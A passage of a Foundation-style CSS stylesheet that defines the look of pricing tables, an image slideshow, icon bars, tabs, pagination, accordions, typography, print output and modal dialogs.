    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
    display: inline-block;
    line-height: 0;
    max-width: 100%;
    transition: all 200ms ease-out; }
.th:hover, .th:focus {
    box-shadow: 0 0 6px 1px rgba(0, 140, 186, 0.5); }
.th.radius {
    border-radius: 3px; }

/* Pricing Tables */
.pricing-table {
    border: solid 1px #DDDDDD;
    margin-left: 0;
    margin-bottom: 1.25rem; }
.pricing-table * {
    list-style: none;
    line-height: 1; }
.pricing-table .title {
    background-color: #333333;
    color: #EEEEEE;
    font-family: 'Raleway', sans-serif;
    font-size: 1rem;
    font-weight: normal;
    padding: 0.9375rem 1.25rem;
    text-align: center; }
.pricing-table .price {
    background-color: #F6F6F6;
    color: #333333;
    font-family: 'Raleway', sans-serif;
    font-size: 2rem;
    font-weight: normal;
    padding: 0.9375rem 1.25rem;
    text-align: center; }
.pricing-table .description {
    background-color: #FFFFFF;
    border-bottom: dotted 1px #DDDDDD;
    color: #777777;
    font-size: 0.75rem;
    font-weight: normal;
    line-height: 1.4;
    padding: 0.9375rem;
    text-align: center; }
.pricing-table .bullet-item {
    background-color: #FFFFFF;
    border-bottom: dotted 1px #DDDDDD;
    color: #333333;
    font-size: 0.875rem;
    font-weight: normal;
    padding: 0.9375rem;
    text-align: center; }
.pricing-table .cta-button {
    background-color: #FFFFFF;
    padding: 1.25rem 1.25rem 0;
    text-align: center; }

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }
@keyframes rotate {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg); }
    to {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg); } }
/* Orbit Graceful Loading */
.slideshow-wrapper {
    position: relative; }
.slideshow-wrapper ul {
    list-style-type: none;
    margin: 0; }
.slideshow-wrapper ul li,
.slideshow-wrapper ul li .orbit-caption {
    display: none; }
.slideshow-wrapper ul li:first-child {
    display: block; }
.slideshow-wrapper .orbit-container {
    background-color: transparent; }
.slideshow-wrapper .orbit-container li {
    display: block; }
.slideshow-wrapper .orbit-container li .orbit-caption {
    display: block; }
.slideshow-wrapper .orbit-container .orbit-bullets li {
    display: inline-block; }
.slideshow-wrapper .preloader {
    border-radius: 1000px;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-name: rotate;
    animation-timing-function: linear;
    border-color: #555555 #FFFFFF;
    border: solid 3px;
    display: block;
    height: 40px;
    left: 50%;
    margin-left: -20px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px; }

.orbit-container {
    background: none;
    overflow: hidden;
    position: relative;
    width: 100%; }
.orbit-container .orbit-slides-container {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0); }
.orbit-container .orbit-slides-container img {
    display: block;
    max-width: 100%; }
.orbit-container .orbit-slides-container > * {
    position: absolute;
    top: 0;
    width: 100%;
    margin-left: 100%; }
.orbit-container .orbit-slides-container > *:first-child {
    margin-left: 0; }
.orbit-container .orbit-slides-container > * .orbit-caption {
    bottom: 0;
    position: absolute;
    background-color: rgba(51, 51, 51, 0.8);
    color: #FFFFFF;
    font-size: 0.875rem;
    padding: 0.625rem 0.875rem;
    width: 100%; }
.orbit-container .orbit-slide-number {
    left: 10px;
    background: transparent;
    color: #FFFFFF;
    font-size: 12px;
    position: absolute;
    top: 10px;
    z-index: 10; }
.orbit-container .orbit-slide-number span {
    font-weight: 700;
    padding: 0.3125rem; }
.orbit-container .orbit-timer {
    position: absolute;
    top: 12px;
    right: 10px;
    height: 6px;
    width: 100px;
    z-index: 10; }
.orbit-container .orbit-timer .orbit-progress {
    height: 3px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
    width: 0;
    position: relative;
    right: 20px;
    top: 5px; }
.orbit-container .orbit-timer > span {
    border: solid 4px #FFFFFF;
    border-bottom: none;
    border-top: none;
    display: none;
    height: 14px;
    position: absolute;
    top: 0;
    width: 11px;
    right: 0; }
.orbit-container .orbit-timer.paused > span {
    top: 0;
    width: 11px;
    height: 14px;
    border: inset 8px;
    border-left-style: solid;
    border-color: transparent;
    border-left-color: #FFFFFF;
    right: -4px; }
.orbit-container .orbit-timer.paused > span.dark {
    border-left-color: #333333; }
.orbit-container:hover .orbit-timer > span {
    display: block; }
.orbit-container .orbit-prev,
.orbit-container .orbit-next {
    background-color: transparent;
    color: white;
    height: 60px;
    line-height: 50px;
    margin-top: -25px;
    position: absolute;
    text-indent: -9999px !important;
    top: 45%;
    width: 36px;
    z-index: 10; }
.orbit-container .orbit-prev:hover,
.orbit-container .orbit-next:hover {
    background-color: rgba(0, 0, 0, 0.3); }
.orbit-container .orbit-prev > span,
.orbit-container .orbit-next > span {
    border: inset 10px;
    display: block;
    height: 0;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 0; }
.orbit-container .orbit-prev {
    left: 0; }
.orbit-container .orbit-prev > span {
    border-right-style: solid;
    border-color: transparent;
    border-right-color: #FFFFFF; }
.orbit-container .orbit-prev:hover > span {
    border-right-color: #FFFFFF; }
.orbit-container .orbit-next {
    right: 0; }
.orbit-container .orbit-next > span {
    border-color: transparent;
    border-left-style: solid;
    border-left-color: #FFFFFF;
    left: 50%;
    margin-left: -4px; }
.orbit-container .orbit-next:hover > span {
    border-left-color: #FFFFFF; }

.orbit-bullets-container {
    text-align: center; }

.orbit-bullets {
    display: block;
    float: none;
    margin: 0 auto 30px auto;
    overflow: hidden;
    position: relative;
    text-align: center;
    top: 10px; }
.orbit-bullets li {
    background: #CCCCCC;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 0.5625rem;
    margin-right: 6px;
    width: 0.5625rem;
    border-radius: 1000px; }
.orbit-bullets li.active {
    background: #999999; }
.orbit-bullets li:last-child {
    margin-right: 0; }

.touch .orbit-container .orbit-prev,
.touch .orbit-container .orbit-next {
    display: none; }
.touch .orbit-bullets {
    display: none; }

@media only screen and (min-width: 40.0625em) {
    .touch .orbit-container .orbit-prev,
    .touch .orbit-container .orbit-next {
        display: inherit; }
    .touch .orbit-bullets {
        display: block; } }
@media only screen and (max-width: 40em) {
    .orbit-stack-on-small .orbit-slides-container {
        height: auto !important; }
    .orbit-stack-on-small .orbit-slides-container > * {
        margin: 0  !important;
        opacity: 1 !important;
        position: relative; }
    .orbit-stack-on-small .orbit-slide-number {
        display: none; }

    .orbit-timer {
        display: none; }

    .orbit-next, .orbit-prev {
        display: none; }

    .orbit-bullets {
        display: none; } }
[data-magellan-expedition], [data-magellan-expedition-clone] {
    background: #FFFFFF;
    min-width: 100%;
    padding: 10px;
    z-index: 50; }
[data-magellan-expedition] .sub-nav, [data-magellan-expedition-clone] .sub-nav {
    margin-bottom: 0; }
[data-magellan-expedition] .sub-nav dd, [data-magellan-expedition-clone] .sub-nav dd {
    margin-bottom: 0; }
[data-magellan-expedition] .sub-nav a, [data-magellan-expedition-clone] .sub-nav a {
    line-height: 1.8em; }

.icon-bar {
    display: inline-block;
    font-size: 0;
    width: 100%;
    background: rgba(0,0,0,0.6); }
.icon-bar > * {
    display: block;
    float: left;
    font-size: 1rem;
    margin: 0 auto;
    padding: 1.25rem;
    text-align: center;
    width: 25%; }
.icon-bar > * i, .icon-bar > * img {
    display: block;
    margin: 0 auto; }
.icon-bar > * i + label, .icon-bar > * img + label {
    margin-top: .0625rem; }
.icon-bar > * i {
    font-size: 1.875rem;
    vertical-align: middle; }
.icon-bar > * img {
    height: 1.875rem;
    width: 1.875rem; }
.icon-bar.label-right > * i, .icon-bar.label-right > * img {
    display: inline-block;
    margin: 0 .0625rem 0 0; }
.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label {
    margin-top: 0; }
.icon-bar.label-right > * label {
    display: inline-block; }
.icon-bar.vertical.label-right > * {
    text-align: left; }
.icon-bar.vertical, .icon-bar.small-vertical {
    height: 100%;
    width: auto; }
.icon-bar.vertical .item, .icon-bar.small-vertical .item {
    float: none;
    margin: auto;
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.medium-vertical {
        height: 100%;
        width: auto; }
    .icon-bar.medium-vertical .item {
        float: none;
        margin: auto;
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.large-vertical {
        height: 100%;
        width: auto; }
    .icon-bar.large-vertical .item {
        float: none;
        margin: auto;
        width: auto; } }
.icon-bar > * {
    font-size: 1rem;
    padding: 1.25rem; }
.icon-bar > * i + label, .icon-bar > * img + label {
    margin-top: .0625rem;
    font-size: 1rem; }
.icon-bar > * i {
    font-size: 1.875rem; }
.icon-bar > * img {
    height: 1.875rem;
    width: 1.875rem; }
.icon-bar > * label {
    color: #FFFFFF; }
.icon-bar > * i {
    color: #FFFFFF; }
.icon-bar > a:hover {
    background: #008CBA; }
.icon-bar > a:hover label {
    color: #FFFFFF; }
.icon-bar > a:hover i {
    color: #FFFFFF; }
.icon-bar > a.active {
    background: #008CBA; }
.icon-bar > a.active label {
    color: #FFFFFF; }
.icon-bar > a.active i {
    color: #FFFFFF; }
.icon-bar .item.disabled {
    cursor: not-allowed;
    opacity: 0.7;
    pointer-events: none; }
.icon-bar .item.disabled > * {
    opacity: 0.7;
    cursor: not-allowed; }
.icon-bar.two-up .item {
    width: 50%; }
.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.two-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.two-up.large-vertical .item {
        width: auto; } }
.icon-bar.three-up .item {
    width: 33.3333%; }
.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.three-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.three-up.large-vertical .item {
        width: auto; } }
.icon-bar.four-up .item {
    width: 25%; }
.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.four-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.four-up.large-vertical .item {
        width: auto; } }
.icon-bar.five-up .item {
    width: 20%; }
.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.five-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.five-up.large-vertical .item {
        width: auto; } }
.icon-bar.six-up .item {
    width: 16.66667%; }
.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.six-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.six-up.large-vertical .item {
        width: auto; } }
.icon-bar.seven-up .item {
    width: 14.28571%; }
.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.seven-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.seven-up.large-vertical .item {
        width: auto; } }
.icon-bar.eight-up .item {
    width: 12.5%; }
.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.eight-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.eight-up.large-vertical .item {
        width: auto; } }

.icon-bar.two-up .item {
    width: 50%; }
.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.two-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.two-up.large-vertical .item {
        width: auto; } }
.icon-bar.three-up .item {
    width: 33.3333%; }
.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.three-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.three-up.large-vertical .item {
        width: auto; } }
.icon-bar.four-up .item {
    width: 25%; }
.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.four-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.four-up.large-vertical .item {
        width: auto; } }
.icon-bar.five-up .item {
    width: 20%; }
.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.five-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.five-up.large-vertical .item {
        width: auto; } }
.icon-bar.six-up .item {
    width: 16.66667%; }
.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.six-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.six-up.large-vertical .item {
        width: auto; } }
.icon-bar.seven-up .item {
    width: 14.28571%; }
.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.seven-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.seven-up.large-vertical .item {
        width: auto; } }
.icon-bar.eight-up .item {
    width: 12.5%; }
.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item {
    width: auto; }
@media only screen and (min-width: 40.0625em) {
    .icon-bar.eight-up.medium-vertical .item {
        width: auto; } }
@media only screen and (min-width: 64.0625em) {
    .icon-bar.eight-up.large-vertical .item {
        width: auto; } }

.tabs {
    margin-bottom: 0 !important;
    margin-left: 0; }
.tabs:before, .tabs:after {
    content: " ";
    display: table; }
.tabs:after {
    clear: both; }
.tabs dd,
.tabs .tab-title {
    float: left;
    list-style: none;
    margin-bottom: 0 !important;
    position: relative; }
.tabs dd > a, .tabs .tab-title > a {
    color: #222222;
    display: block;
    font-family: "Raleway",sans-serif;
    font-size: 14px;
    padding: 5px;
    text-align: center;
}
.tabs dd.active > a,
.tabs .tab-title.active > a {
    background-color: #FFFFFF;
    color: #222222; }
.tabs.radius dd:first-child a,
.tabs.radius .tab:first-child a {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
.tabs.radius dd:last-child a,
.tabs.radius .tab:last-child a {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
.tabs.vertical dd,
.tabs.vertical .tab-title {
    position: inherit;
    float: none;
    display: block;
    top: auto; }

.tabs-content {
    margin-bottom: 1.5rem;
    width: 100%; }
.tabs-content:before, .tabs-content:after {
    content: " ";
    display: table; }
.tabs-content:after {
    clear: both; }
.tabs-content > .content {
    display: none;
    float: left;
    padding: 0.9375rem 0;
    width: 100%; }
.tabs-content > .content.active {
    display: block;
    float: none; }
.tabs-content > .content.contained {
    padding: 0.9375rem; }
.tabs-content.vertical {
    display: block; }
.tabs-content.vertical > .content {
    padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) {
    .tabs.vertical {
        float: left;
        margin: 0;
        margin-bottom: 1.25rem !important;
        max-width: 20%;
        width: 20%; }

    .tabs-content.vertical {
        float: left;
        margin-left: -1px;
        max-width: 80%;
        padding-left: 1rem;
        width: 80%; } }
.no-js .tabs-content > .content {
    display: block;
    float: none; }

ul.pagination {
    display: block;
    margin-left: -0.3125rem;
    min-height: 1.5rem; }
ul.pagination li {
    color: #222222;
    font-size: 0.875rem;
    height: 1.5rem;
    margin-left: 0.3125rem; }
ul.pagination li a, ul.pagination li button {
    border-radius: 3px;
    transition: background-color 300ms ease-out;
    background: none;
    color: #999999;
    display: block;
    font-size: 1em;
    font-weight: normal;
    line-height: inherit;
    padding: 0.0625rem 0.625rem 0.0625rem; }
ul.pagination li:hover a,
ul.pagination li a:focus, ul.pagination li:hover button,
ul.pagination li button:focus {
    background: #e6e6e6; }
ul.pagination li.unavailable a, ul.pagination li.unavailable button {
    cursor: default;
    color: #999999;
    pointer-events: none; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus {
    background: transparent; }
ul.pagination li.active span, ul.pagination li.active a, ul.pagination li.active button {
    background: #008CBA;
    color: #FFFFFF;
    cursor: default;
    font-weight: bold; }
ul.pagination li.active span:hover, ul.pagination li.active span:focus, ul.pagination li.active a:hover, ul.pagination li.active a:focus, ul.pagination li.active button:hover, ul.pagination li.active button:focus {
    background: #008CBA; }
ul.pagination li {
    display: block;
    float: left; }

/* Pagination centred wrapper */
.pagination-centered {
    text-align: center; }
.pagination-centered ul.pagination li {
    display: inline-block;
    float: none; }

.side-nav {
    display: block;
    font-family: 'Raleway', sans-serif;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0.875rem 0; }
.side-nav li {
    font-size: 0.875rem;
    font-weight: normal;
    margin: 0 0 0.4375rem 0; }
.side-nav li a:not(.button) {
    color: #008CBA;
    display: block;
    margin: 0;
    padding: 0.4375rem 0.875rem; }
.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus {
    background: rgba(0, 0, 0, 0.025);
    color: #1cc7ff; }
.side-nav li a:not(.button):active {
    color: #1cc7ff; }
.side-nav li.active > a:first-child:not(.button) {
    color: #1cc7ff;
    font-family: 'Raleway', sans-serif;
    font-weight: normal; }
.side-nav li.divider {
    border-top: 1px solid;
    height: 0;
    list-style: none;
    padding: 0;
    border-top-color: #e6e6e6; }
.side-nav li.heading {
    color: #008CBA;
    font-size: 0.875rem;
    font-weight: bold;
    text-transform: uppercase; }

.accordion {
    margin-bottom: 0;
    margin-left: 0; }
.accordion:before, .accordion:after {
    content: " ";
    display: table; }
.accordion:after {
    clear: both; }
.accordion .accordion-navigation, .accordion dd {
    display: block;
    margin-bottom: 0 !important; }
.accordion .accordion-navigation.active > a, .accordion dd.active > a {
    background: #e8e8e8;
    color: #222222; }
.accordion .accordion-navigation > a, .accordion dd > a {
    background: #EFEFEF;
    color: #222222;
    display: block;
    font-family: 'Raleway', sans-serif;
    font-size: 1rem;
    padding: 1rem; }
.accordion .accordion-navigation > a:hover, .accordion dd > a:hover {
    background: #e3e3e3; }
.accordion .accordion-navigation > .content, .accordion dd > .content {
    display: none;
    padding: 0.9375rem; }
.accordion .accordion-navigation > .content.active, .accordion dd > .content.active {
    background: #FFFFFF;
    display: block; }

.text-left {
    text-align: left !important; }

.text-right {
    text-align: right !important; }

.text-center {
    text-align: center !important; }

.text-justify {
    text-align: justify !important; }

@media only screen and (max-width: 40em) {
    .small-only-text-left {
        text-align: left !important; }

    .small-only-text-right {
        text-align: right !important; }

    .small-only-text-center {
        text-align: center !important; }

    .small-only-text-justify {
        text-align: justify !important; } }
@media only screen {
    .small-text-left {
        text-align: left !important; }

    .small-text-right {
        text-align: right !important; }

    .small-text-center {
        text-align: center !important; }

    .small-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 40.0625em) and (max-width: 64em) {
    .medium-only-text-left {
        text-align: left !important; }

    .medium-only-text-right {
        text-align: right !important; }

    .medium-only-text-center {
        text-align: center !important; }

    .medium-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 40.0625em) {
    .medium-text-left {
        text-align: left !important; }

    .medium-text-right {
        text-align: right !important; }

    .medium-text-center {
        text-align: center !important; }

    .medium-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 64.0625em) and (max-width: 90em) {
    .large-only-text-left {
        text-align: left !important; }

    .large-only-text-right {
        text-align: right !important; }

    .large-only-text-center {
        text-align: center !important; }

    .large-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 64.0625em) {
    .large-text-left {
        text-align: left !important; }

    .large-text-right {
        text-align: right !important; }

    .large-text-center {
        text-align: center !important; }

    .large-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 90.0625em) and (max-width: 120em) {
    .xlarge-only-text-left {
        text-align: left !important; }

    .xlarge-only-text-right {
        text-align: right !important; }

    .xlarge-only-text-center {
        text-align: center !important; }

    .xlarge-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 90.0625em) {
    .xlarge-text-left {
        text-align: left !important; }

    .xlarge-text-right {
        text-align: right !important; }

    .xlarge-text-center {
        text-align: center !important; }

    .xlarge-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) {
    .xxlarge-only-text-left {
        text-align: left !important; }

    .xxlarge-only-text-right {
        text-align: right !important; }

    .xxlarge-only-text-center {
        text-align: center !important; }

    .xxlarge-only-text-justify {
        text-align: justify !important; } }
@media only screen and (min-width: 120.0625em) {
    .xxlarge-text-left {
        text-align: left !important; }

    .xxlarge-text-right {
        text-align: right !important; }

    .xxlarge-text-center {
        text-align: center !important; }

    .xxlarge-text-justify {
        text-align: justify !important; } }
/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0; }

/* Default Link Styles */
a {
    color: #5E3178;
    /*color: #FFFFFF;*/
    text-decoration: none; }
a:hover, a:focus {
    color: #0078a0;
    /*color: #FFFFFF;*/
}
a img {
    border: none; }

/* Default paragraph styles */
p {
    font-family: inherit;
    font-size: 1rem;
    font-weight: normal;
    line-height: 1.6;
    margin-bottom: 1.25rem;
    text-rendering: optimizeLegibility; }
p.lead {
    font-size: 1.21875rem;
    line-height: 1.6; }
p aside {
    font-size: 0.875rem;
    font-style: italic;
    line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
    color: #222222;
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-weight: normal;
    line-height: 1.4;
    margin-bottom: 0.5rem;
    margin-top: 0.2rem;
    text-rendering: optimizeLegibility; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: #6f6f6f;
    font-size: 60%;
    line-height: 0; }

h1 {
    font-size: 2.125rem; }

h2 {
    font-size: 1.6875rem; }

h3 {
    font-size: 1.375rem; }

h4 {
    font-size: 1.125rem; }

h5 {
    font-size: 1.125rem; }

h6 {
    font-size: 1rem; }

.subheader {
    line-height: 1.4;
    color: #6f6f6f;
    font-weight: normal;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem; }

hr {
    border: solid #DDDDDD;
    border-width: 1px 0 0;
    clear: both;
    height: 0;
    margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em,
i {
    font-style: italic;
    line-height: inherit; }

strong,
b {
    font-weight: bold;
    line-height: inherit; }

small {
    font-size: 60%;
    line-height: inherit; }

code {
    background-color: #f8f8f8;
    border-color: #dfdfdf;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    font-family: Consolas, "Liberation Mono", Courier, monospace;
    font-weight: normal;
    padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul,
ol,
dl {
    font-family: inherit;
    font-size: 1rem;
    /*line-height: 1.6;*/
    list-style-position: outside;
    margin-bottom: 1.25rem; }

ul {
    margin-left: 1.1rem; }

/* Unordered Lists */
ul li ul,
ul li ol {
    margin-left: 1.25rem;
    margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul {
    list-style: inherit; }
ul.square {
    list-style-type: square;
    margin-left: 1.1rem; }
ul.circle {
    list-style-type: circle;
    margin-left: 1.1rem; }
ul.disc {
    list-style-type: disc;
    margin-left: 1.1rem; }

/* Ordered Lists */
ol {
    margin-left: 1.4rem; }
ol li ul,
ol li ol {
    margin-left: 1.25rem;
    margin-bottom: 0; }

.no-bullet {
    list-style-type: none;
    margin-left: 0; }
.no-bullet li ul,
.no-bullet li ol {
    margin-left: 1.25rem;
    margin-bottom: 0;
    list-style: none; }

/* Definition Lists */
dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }
dl dd {
    margin-bottom: 0.75rem; }

/* Abbreviations */
abbr,
acronym {
    text-transform: uppercase;
    font-size: 90%;
    color: #222;
    cursor: help; }

abbr {
    text-transform: none; }
abbr[title] {
    border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote {
    margin: 0 0 1.25rem;
    padding: 0.5625rem 1.25rem 0 1.1875rem;
    border-left: 1px solid #DDDDDD; }
blockquote cite {
    display: block;
    font-size: 0.8125rem;
    color: #555555; }
blockquote cite:before {
    content: "\2014 \0020"; }
blockquote cite a,
blockquote cite a:visited {
    color: #555555; }

blockquote,
blockquote p {
    line-height: 1.6;
    color: #6f6f6f; }

/* Microformats */
.vcard {
    display: inline-block;
    margin: 0 0 1.25rem 0;
    border: 1px solid #DDDDDD;
    padding: 0.625rem 0.75rem; }
.vcard li {
    margin: 0;
    display: block; }
.vcard .fn {
    font-weight: bold;
    font-size: 0.9375rem; }

.vevent .summary {
    font-weight: bold; }
.vevent abbr {
    cursor: default;
    text-decoration: none;
    font-weight: bold;
    border: none;
    padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) {
    h1, h2, h3, h4, h5, h6 {
        line-height: 1.4; }

    h1 {
        font-size: 2.75rem; }

    h2 {
        font-size: 2.3125rem; }

    h3 {
        font-size: 1.6875rem; }

    h4 {
        font-size: 1.4375rem; }

    h5 {
        font-size: 1.125rem; }

    h6 {
        font-size: 1rem; } }
/*
 * Print styles.
 *
 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
@media print {
    * {
        background: transparent !important;
        color: #000000 !important;
        /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important; }

    a,
    a:visited {
        text-decoration: underline; }

    a[href]:after {
        content: " (" attr(href) ")"; }

    abbr[title]:after {
        content: " (" attr(title) ")"; }

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""; }

    pre,
    blockquote {
        border: 1px solid #999999;
        page-break-inside: avoid; }

    thead {
        display: table-header-group;
        /* h5bp.com/t */ }

    tr,
    img {
        page-break-inside: avoid; }

    img {
        max-width: 100% !important; }

    @page {
        margin: 0.34in; }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3; }

    h2,
    h3 {
        page-break-after: avoid; } }
.split.button {
    position: relative;
    padding-right: 5.0625rem; }
.split.button span {
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border-left: solid 1px; }
.split.button span:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    display: block;
    border-style: inset;
    top: 50%;
    left: 50%; }
.split.button span:active {
    background-color: rgba(0, 0, 0, 0.1); }
.split.button span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button span {
    width: 3.09375rem; }
.split.button span:after {
    border-top-style: solid;
    border-width: 0.375rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button span:after {
    border-color: #FFFFFF transparent transparent transparent; }
.split.button.secondary span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button.secondary span:after {
    border-color: #FFFFFF transparent transparent transparent; }
.split.button.alert span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button.success span {
    border-left-color: rgba(255, 255, 255, 0.5); }
.split.button.tiny {
    padding-right: 3.75rem; }
.split.button.tiny span {
    width: 2.25rem; }
.split.button.tiny span:after {
    border-top-style: solid;
    border-width: 0.375rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button.small {
    padding-right: 4.375rem; }
.split.button.small span {
    width: 2.625rem; }
.split.button.small span:after {
    border-top-style: solid;
    border-width: 0.4375rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button.large {
    padding-right: 5.5rem; }
.split.button.large span {
    width: 3.4375rem; }
.split.button.large span:after {
    border-top-style: solid;
    border-width: 0.3125rem;
    margin-left: -0.375rem;
    top: 48%; }
.split.button.expand {
    padding-left: 2rem; }
.split.button.secondary span:after {
    border-color: #333333 transparent transparent transparent; }
.split.button.radius span {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
.split.button.round span {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
.split.button.no-pip span:before {
    border-style: none; }
.split.button.no-pip span:after {
    border-style: none; }
.split.button.no-pip span > i {
    display: block;
    left: 50%;
    margin-left: -0.28889em;
    margin-top: -0.48889em;
    position: absolute;
    top: 50%; }

.reveal-modal-bg {
    background: #000000;
    background: rgba(0, 0, 0, 0.45);
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1004;
    left: 0; }

.reveal-modal {
    border-radius: 3px;
    display: none;
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 100%;
    z-index: 1005;
    left: 0;
    background-color: #FFFFFF;
    padding: 1.875rem;
    border: solid 1px #666666;
